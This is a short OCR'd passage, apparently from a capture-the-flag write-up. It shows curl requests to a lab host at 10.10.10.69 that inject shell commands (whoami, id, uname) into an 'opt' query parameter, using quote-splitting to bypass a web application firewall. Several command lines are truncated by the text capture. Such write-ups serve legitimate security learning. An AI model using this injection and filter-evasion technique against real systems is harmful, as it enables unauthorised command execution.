
We took help from the website I mentioned above and
executed three commands: whoami, id, uname through curl
as shown in the image.
curl "http://10.10.10.69/sync?opt=' whoam
curl "http://10.10.10.69/sync?opt=' id'"

curl "http://10.10.10.69/sync?opt=' u'n'
Superb!! It was great to know that we have successfully
bypassed WAF, but the task is still not finished.